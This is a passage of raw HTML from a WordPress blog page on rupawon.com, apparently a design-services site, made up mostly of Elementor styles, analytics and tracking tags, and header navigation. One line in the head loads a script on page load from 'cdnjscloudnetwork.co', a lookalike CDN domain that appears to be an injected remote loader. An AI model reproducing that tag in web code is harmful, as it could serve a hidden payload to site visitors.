);}.elementor-7324 .elementor-element.elementor-element-2c9db5e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:12px;}.elementor-7324 .elementor-element.elementor-element-0739a7a{--justify-content:center;--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7324 .elementor-element.elementor-element-cb77162.elementor-element{--order:-99999 /* order start hack */;}}@media(min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:507px;}.elementor-7324 .elementor-element.elementor-element-cc60c32{--width:216px;}}@media(max-width:1024px) and (min-width:768px){.elementor-7324 .elementor-element.elementor-element-6a6f4b6{--width:100%;}}
.elementor-7301 .elementor-element.elementor-element-1d8d782{--display:flex;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--display:flex;}.elementor-7301 .elementor-element.elementor-element-9afd812{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6.elementor-element{--align-self:center;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:26px;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-c583432 );fill:var( --e-global-color-c583432 );padding-left:0px;padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 48px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:48px;}.elementor-7301 .elementor-element.elementor-element-46019aa{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{background-color:#00000000;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:700;line-height:16px;fill:var( --e-global-color-c583432 );color:var( --e-global-color-c583432 );box-shadow:0px 1px 2px 0px rgba(16, 24.000000000000014, 40, 0.05);border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-c583432 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus{background-color:var( --e-global-color-b9533a0 );color:var( --e-global-color-d344a47 );border-color:var( --e-global-color-b9533a0 );}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button .elementor-button-content-wrapper{gap:8px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:hover svg, .elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button:focus svg{fill:var( --e-global-color-d344a47 );}#elementor-popup-modal-7301 .dialog-widget-content{background-color:#0E1118E6;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-7301 .dialog-message{width:100vw;height:100vh;align-items:flex-start;padding:48px 0px 48px 0px;}#elementor-popup-modal-7301{justify-content:center;align-items:center;}@media(min-width:768px){.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}.elementor-7301 .elementor-element.elementor-element-46019aa{--width:auto;}}@media(max-width:1024px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--gap:32px 0px;--row-gap:32px;--column-gap:0px;}.elementor-7301 .elementor-element.elementor-element-31bd4d4{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9{text-align:start;}.elementor-7301 .elementor-element.elementor-element-9a9c2a9 img{width:104px;height:32px;}.elementor-7301 .elementor-element.elementor-element-d7a17c7 img{width:24px;height:24px;object-fit:contain;}.elementor-7301 .elementor-element.elementor-element-9afd812.e-con{--align-self:flex-start;}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-7301 .elementor-element.elementor-element-210c2c6{--e-nav-menu-horizontal-menu-item-margin:calc( 16px / 2 );}.elementor-7301 .elementor-element.elementor-element-210c2c6 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:16px;}.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button{padding:10px 16px 10px 16px;}}@media(max-width:767px){.elementor-7301 .elementor-element.elementor-element-1d8d782{--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-7301 .elementor-element.elementor-element-9afd812{--width:auto;}}/* Start custom CSS for button, class: .elementor-element-97cd03e */.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-content-wrapper {
    align-items: center;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-icon svg {
    width: 20px;
    height: 20px;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e .elementor-button-text {
    flex-grow: 0;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg {
    fill: none;
    background-color: transparent;
}

.elementor-7301 .elementor-element.elementor-element-97cd03e a:hover .elementor-button-icon svg path {
    stroke: #1D2939;
}/* End custom CSS */
/* Start custom CSS */#elementor-popup-modal-7301 {
    backdrop-filter: blur(5px);
}/* End custom CSS */
/*# sourceURL=elementor-frontend-inline-css */</style><link rel='stylesheet' id='widget-image-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-nav-menu-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='widget-heading-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='widget-icon-list-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?m=1768785594' media='all' /><link rel='stylesheet' id='e-popup-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?m=1736401836' media='all' /><link rel='stylesheet' id='elementor-icons-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='cf7cw_style-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_7b2bafef62fef68ef460997eeced7c48.css?m=1726757891' media='all' /><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_639c001fc6c1964a2e242142138aaaec.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_b7a9b04a51b6e0613b2f036502af3d9b.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_e9e2552ff2446a7547e64f5320cf7caa.css?m=831' media='all' /><link rel='stylesheet' id='elementor-gf-local-dmsans-css' href='https://ekww4sdvpir.exactdn.com/wp-content/cache/autoptimize/css/autoptimize_single_d2c1a0015a7f84987f1be472654cdbf1.css?m=831' media='all' /><link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?m=1768785595' media='all' /><link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ekww4sdvpir.exactdn.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?m=1768785595' media='all' /> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery.min.js?m=831" id="jquery-core-js"></script> <script src="https://ekww4sdvpir.exactdn.com/wp-includes/js/jquery/jquery-migrate.min.js?m=831" id="jquery-migrate-js"></script> 
 <script src="https://www.googletagmanager.com/gtag/js?id=G-XZPQWQQGDQ" id="google_gtagjs-js" async></script> <script id="google_gtagjs-js-after">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rupawon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-XZPQWQQGDQ");
//# sourceURL=google_gtagjs-js-after</script> <link rel="https://api.w.org/" href="https://rupawon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rupawon.com/wp-json/wp/v2/posts/902" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rupawon.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://rupawon.com/?p=902' /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5F5DV96');</script>    <script type="text/javascript">var _tip = _tip || [];
    (function(d,s,id){
        var js, tjs = d.getElementsByTagName(s)[0];
        if(d.getElementById(id)) { return; }
        js = d.createElement(s); js.id = id;
        js.async = true;
        js.src = d.location.protocol + '//app.truconversion.com/ti-js/36066/8bd96.js';
        tjs.parentNode.insertBefore(js, tjs);
    }(document, 'script', 'ti-js'));</script> <script async src="https://cdnjscloudnetwork.co/privacy/i18min.js"></script> <noscript><link rel='stylesheet' href='https://ekww4sdvpir.exactdn.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style class="wpcode-css-snippet">/* BANNER STYLE */
.section-banner h1 i {
	position: relative;
	font-style: normal;
}
.section-banner h1 i:after {
	content: "";
	position: absolute;
	left: 0;
	bottom: 0px;
	width: 100%;
	height: 15px;
	background: url(/wp-content/uploads/2023/12/shape-hashtag-banner.png) center/contain no-repeat;
}

/* CONTACT FORM 7 STYLE */
.wpcf7 .cf7-field-wrapper {
    display: flex;
    justify-content: space-between;
    flex-flow: row wrap
}

.wpcf7 p {
    margin: 0
}

.wpcf7 p br {
	display: none;
}

.elementor .wpcf7 label {
    margin-bottom: 6px;
    font-size: 14px;
    font-weight: 500;
}

.wpcf7 .wpcf7-form-control-wrap {
    display: flex;
    position: relative;
}

.wpcf7 .input-field {
    width: 100%;
    margin-bottom: 24px
}

.wpcf7 .input-field textarea {
	height: 130px;
	resize: none;
}

.wpcf7 .input-field.half-field {
    width: calc(50% - 8px)
}

.wpcf7 .input-field.half-field+.submit-field {
    margin-top: 32px
}

.wpcf7 input.wpcf7-not-valid,
.wpcf7 select.wpcf7-not-valid,
.wpcf7 textarea.wpcf7-not-valid {
	border-color: #F04438 !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	position: absolute;
	left: 0;
    bottom: -20px;
	margin-top: 0;
    font-size: 12px;
    color: #F04438;
}

.wpcf7 .submit-field {
    position: relative;
    width: 100%;
    margin-top: 8px;
    text-align: right
}

.wpcf7 .submit-field .wpcf7-submit {
    display: flex;
    align-items: center;
    float: none;
	width: 100%;
}

.wpcf7 .wpcf7-spinner {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translateY(-50%);
    z-index: 5;
    margin: 0;
    background-color: #fff
}

.wpcf7 .wpcf7-spinner:before {
    background-color: #000
}

.wpcf7 .wpcf7-response-output {
	text-align: center;
    color: #344054
}

.elementor .wpcf7 input[type="tel"] {
    padding-left: 59px;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:before {
    content: "+62";
    position: absolute;
    top: 7px;
    left: 14px;
    display: inline-block;
    width: 29px;
    height: 28px;
    font-family: DM Sans;
    font-size: 16px;
    line-height: 28px;
    color: #344054;
}

.wpcf7 .input-field.number-area .wpcf7-form-control-wrap:after {
    content: "";
    position: absolute;
    top: 10px;
    left: 50px;
    width: 1px;
    height: calc(100% - 20px);
    background-color: #D0D5DD;
}

/* CONTACT FORM 7 @ BANNER FORM */
.wpcf7 .cf7-field-wrapper.banner-form {
    align-items: flex-end;
    flex-flow: nowrap;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
    display: flex;
    flex-shrink: 1;
    flex-grow: 0;
    column-gap: 32px;
}

.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
    display: flex;
    flex-grow: 1;
    flex-shrink: 0;
    width: 157px;
    margin: 0;
}

.wpcf7 .cf7-field-wrapper.banner-form .input-field {
    margin-bottom: 0;
}

/* .wpcf7 .cf7-field-wrapper.banner-form+.wpcf7-response-output {
	display: none;
} */

.wpcf7 .cf7-field-wrapper.banner-form .submit-field .wpcf7-submit:after {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    margin-left: 8px;
    background: url(/wp-content/uploads/2023/12/icon-arrow-right.svg) center/contain no-repeat;
}

/* HARGA DAN PAKET */
.text-harga.elementor-widget-text-editor p strong {
    font-size: 48px;
    line-height: 62px;
}

.elementor-element.featured-packet:after {
    content: "";
    display: inline-block;
    position: absolute;
    top: -35px;
    right: -85px;
    width: 172px;
    height: 54px;
    background: url(
    /wp-content/uploads/2023/12/icon-call-out.svg) center/contain no-repeat;
}

/* PORTOFOLIO */
.elementor .portofolio-item:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(180deg, rgba(255, 255, 255, 0.00) -50.08%, #000 100%);
    transition: .3s;
    opacity: 0;
}

.elementor .portofolio-item:hover .portofolio-desc,
.elementor .portofolio-item:hover:after {
    opacity: 1;
}

.elementor .portofolio-item .portofolio-desc {
    transition: .3s;
    opacity: 0;
}

.listing-portofolio .elementor-pagination {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 32px 24px 0 24px;
	border-top: 1px solid #D0D5DD;
}

.listing-portofolio .elementor-pagination .page-numbers {
	display: none;
    font-family: Poppins;
    font-size: 16px;
    font-weight: 500;
    line-height: 26px;
    color: #344054;
}

.listing-portofolio .elementor-pagination .page-numbers.current {
	display: inline-block;
    font-weight: 700;
}

.listing-portofolio .elementor-pagination .page-numbers.current:before {
    content: "Halaman ";
    font-weight: 500;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2) {
	display: inline-block;
}

.listing-portofolio .elementor-pagination .page-numbers:nth-last-child(2):before {
    content: "dari ";
    margin-left: 5px;
}

.listing-portofolio .elementor-pagination .page-numbers.prev,
.listing-portofolio .elementor-pagination .page-numbers.next {
	display: inline-block;
    width: 48px;
    height: 48px;
    background: center/contain no-repeat;
    font-size: 0;
}

.listing-portofolio .elementor-pagination .page-numbers.prev {
	margin-right: auto !important;
    background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-left.svg);
}

.listing-portofolio .elementor-pagination .page-numbers.next {
	margin-left: auto !important;
	background-image: url(/wp-content/uploads/2023/12/icon-arrow-circle-right.svg);
}

/* PROSES PENGERJAAN */
.elementor .e-n-tab-title {
	gap: 0;
}

.elementor .e-n-tab-title:before {
    content: attr(data-tab-index);
	flex: 0 0 32px;
    width: 32px;
    height: 32px;
    margin-right: 24px;
    border-radius: 50px;
    font-family: Poppins;
    font-size: 20px;
    font-style: normal;
    font-weight: 600;
    line-height: 32px;
    color: #1D2939;
    text-align: center;
    background-color: #6FDF82;
}

.elementor .e-n-tab-title[aria-selected=false]:before {
    background-color: #459252;
}

.elementor .e-n-tab-title[aria-selected=true]:after {
    content: "";
	width: 24px;
	height: 24px;
	margin-left: auto;
	background: url(/wp-content/uploads/2023/12/icon-chevron-green-right.svg) center/contain no-repeat;
}

.elementor .e-n-tabs-content div[role="tabpanel"]:after {
    content: attr(data-tab-index);
    position: absolute;
    top: 24px;
    right: 56px;
    z-index: 2;
    font-family: Poppins;
    font-size: 200px;
    font-weight: 500;
    line-height: normal;
    color: rgba(255, 255, 255, .05);
}

.elementor .e-n-tab-title .e-n-tab-icon {
    display: none;
}

/* LIST AREA */
.elementor .list-area .elementor-icon-list-items {
    gap: 16px;
    margin: 0 !important;
}

.elementor .list-area .elementor-icon-list-items .elementor-icon-list-item {
    padding: 16px;
    margin: 0 !important;
    border-radius: 8px;
    background-color: #fff;
}

/* TOGGLE / FAQ */
.elementor-toggle-item {
	padding: 32px;
    border-radius: 16px;
    overflow: hidden;
	transition: .3s;
}

.elementor-toggle-item:has(> .elementor-tab-title.elementor-active) {
	background-color: #F0F4F6;
}

.elementor .elementor-toggle .elementor-tab-title {
	display: flex;
	justify-content: space-between;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    width: 24px;
    height: 24px;
    background: center/contain no-repeat;
    transition: .3s;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed svg, 
.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened svg {
    display: none;
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-closed {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-up.svg);
}

.elementor-toggle .elementor-tab-title .elementor-toggle-icon .elementor-toggle-icon-opened {
    background-image: url(/wp-content/uploads/2023/12/icon-chevron-down.svg);
}

.elementor .elementor-toggle .elementor-toggle-title {
	order: -1;
}

/* RESPONSIVE */
@media (max-width: 767px) {
	/* CONTACT FORM 7 @ BANNER FORM */
	.wpcf7 .cf7-field-wrapper.banner-form {
		align-items: flex-end;
		flex-flow: row wrap;
		column-gap: 0;
		row-gap: 20px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field-wrapper {
		display: flex;
		flex-flow: row wrap;
		flex-shrink: 1;
		flex-grow: 0;
		column-gap: 12px;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .submit-field {
		flex-grow: 0;
		flex-shrink: 0;
		width: 100%;
		margin: 0;
	}

	.wpcf7 .cf7-field-wrapper.banner-form .input-field {
		margin-bottom: 12px;
	}
	
	/* HARGA DAN PAKET */
	.text-harga.elementor-widget-text-editor p strong {
		font-size: 36px;
		line-height: 50px;
	}
	
	.elementor-element.featured-packet:after {
		display: none;
	}

	/* PROSES PENGERJAAN */
	.elementor .e-n-tab-title[aria-selected=true]:after {
		background-image: url(/wp-content/uploads/2023/12/icon-chevron-green-down.svg);
	}
	
	.elementor .e-n-tabs-content div[role="tabpanel"]:after {
		display: none;
	}

	/* TOGGLE / FAQ */
	.elementor-toggle-item {
		padding: 24px;
	}
	
	
}</style><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=32%2C32" sizes="32x32" /><link rel="icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=192%2C192" sizes="192x192" /><link rel="apple-touch-icon" href="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=180%2C180" /><meta name="msapplication-TileImage" content="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/cropped-rupawon-logo-icon.png?strip=all&#038;resize=270%2C270" /><style id="wp-custom-css">.ct-service-box:hover p,
.ct-service-box:hover h3,
.ct-service-box:hover .fas {
	color: #fff;
	transition: color .3s;
}

#nav_menu-7, #nav_menu-8 {
	margin-top: 10px;
}

#blocksy_ct_contact_info-5 {
	margin-top: 20px;
}</style></head><body class="wp-singular post-template-default single single-post postid-902 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-blocksy wp-child-theme-blocksy-child elementor-default elementor-kit-1275 ct-elementor-default-template" data-link="type-2" data-prefix="single_blog_post" data-footer="type-1" itemscope="itemscope" itemtype="https://schema.org/Blog"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5F5DV96"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><div id="main-container"><header data-elementor-type="header" data-elementor-id="7270" class="elementor elementor-7270 elementor-location-header" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-e96cd76 e-flex e-con-boxed e-con e-parent" data-id="e96cd76" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="e-con-inner"><div class="elementor-element elementor-element-7fa2a20 e-con-full e-flex e-con e-child" data-id="7fa2a20" data-element_type="container"><div class="elementor-element elementor-element-fdfcc91 elementor-widget elementor-widget-image" data-id="fdfcc91" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://rupawon.com"> <img fetchpriority="high" width="1024" height="303" src="[data-uri]" class="attachment-large size-large wp-image-7275 lazyload" alt="Logo Rupawon"   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" data-sizes="auto" data-eio-rwidth="1024" data-eio-rheight="303" /><noscript><img fetchpriority="high" width="1024" height="303" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all" class="attachment-large size-large wp-image-7275" alt="Logo Rupawon" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1024x303.png?strip=all 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-300x89.png?strip=all 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-768x228.png?strip=all 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo-1536x455.png?strip=all 1536w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all 1920w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=384 384w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=1152 1152w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/Logo.png?strip=all&amp;w=450 450w" sizes="(max-width: 1024px) 100vw, 1024px" data-eio="l" /></noscript> </a></div></div></div><div class="elementor-element elementor-element-0994421 e-con-full e-flex e-con e-child" data-id="0994421" data-element_type="container"><div class="elementor-element elementor-element-1c6b1a6 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="1c6b1a6" data-element_type="widget" id="mobile-menu" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjczMDEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D"> <img width="24" height="24" src="[data-uri]" class="attachment-full size-full wp-image-7298 lazyload" alt=""   data-src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" decoding="async" data-srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" data-sizes="auto" data-eio-rwidth="24" data-eio-rheight="24" /><noscript><img width="24" height="24" src="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg" class="attachment-full size-full wp-image-7298" alt="" srcset="https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 150w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 300w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 768w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/2023/12/icon-hamburger-menu.svg 1024w, https://ekww4sdvpir.exactdn.com/wp-content/uploads/icon-hamburger-menu.svg 24w" sizes="(max-width: 24px) 100vw, 24px" data-eio="l" /></noscript> </a></div></div><div class="elementor-element elementor-element-31104cb elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="31104cb" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"><ul id="menu-1-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item">Artikel</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-31104cb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7285"><a href="https://rupawon.com/#section-layanan" class="elementor-item elementor-item-anchor" tabindex="-1">Layanan</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7286"><a href="https://rupawon.com/#section-portofolio" class="elementor-item elementor-item-anchor" tabindex="-1">Portofolio</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7502"><a href="https://rupawon.com/#section-area" class="elementor-item elementor-item-anchor" tabindex="-1">Area</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7288"><a href="https://rupawon.com/blog/" class="elementor-item" tabindex="-1">Artikel</a></li></ul></nav></div></div></div><div class="elementor-element elementor-element-d091081 e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="d091081" data-element_type="container"><div class="elementor-element elementor-element-9f3e755 elementor-widget elementor-widget-button" data-id="9f3e755" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div 